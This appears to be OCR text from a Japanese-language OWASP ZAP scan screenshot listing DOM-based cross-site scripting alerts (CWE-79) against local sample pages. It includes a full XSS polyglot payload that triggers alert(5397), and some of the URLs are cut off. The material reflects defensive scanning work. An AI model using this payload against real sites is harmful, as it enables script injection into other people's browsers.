 GET:sample-a1
sample-a1
GET:sample-a2
sample-a2
履歴 検索 アラート アウトプット 動的スキャン スパイダー
GET: http://192.168.99.100:86/sample-b1/?name=--%3E%3
GET: http://192.168.99.100:86/sample-b2/?name=%3C%2Fs
クロス サイト スクリプティング (DOM ベース) (16)
GET: http://192.168.99.100:86/sample-a1/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-a2/#jaVasCript:/*-/
GET: http://192.168.99.100:86/sample-a4/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-a6/?name=abc#<im
GET: http://192.168.99.100:86/sample-a6/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-b1/#jaVasCript:/*-/
GET: http://192.168.99.100:86/sample-b1/?name=ZAP#jaV
クロス サイト スクリプティング (DOM ベース)
URL: http://192.168.99.100:86/sample-a1/?name=ZAP#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* *
/oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>
\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
リスク: High
信頼性: High
パラメータ:
攻撃: #jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYl
e/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
証拠:
CWE ID: 79